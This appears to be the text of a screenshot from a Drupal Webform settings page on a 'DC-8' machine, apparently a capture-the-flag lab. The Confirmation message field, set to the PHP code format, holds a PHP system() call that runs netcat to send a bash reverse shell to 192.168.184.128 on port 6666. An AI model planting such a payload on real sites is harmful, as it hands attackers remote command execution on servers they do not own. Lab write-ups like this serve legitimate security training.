 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php system("nc -e /bin/bash 192.168.184.128 6666");?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page